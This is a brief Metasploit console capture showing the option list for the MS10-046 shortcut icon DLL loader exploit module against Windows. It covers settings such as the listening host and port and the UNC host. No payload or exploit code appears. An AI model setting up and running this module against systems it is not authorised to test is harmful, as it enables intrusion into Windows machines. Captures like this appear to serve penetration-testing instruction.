 msf exploit(ms10_046_shortcut_icon_dllloader) > show options
Module options (exploit/windows/browser/ms10_046_shortcut_icon_dllloader):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SRVHOST  0.0.0.0          yes       The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT  80               yes       The daemon port to listen on (do not change)
SSLCert                   no        Path to a custom SSL certificate (default is randomly generated)
UNCHOST                   no        The host portion of the UNC path to provide to clients (ex: 1.2.3.4).
URIPATH  /                yes       The URI to use (do not change).
Exploit target:
Id  Name
--  ----
0   Automatic
msf exploit(ms10_046_shortcut_icon_dllloader) >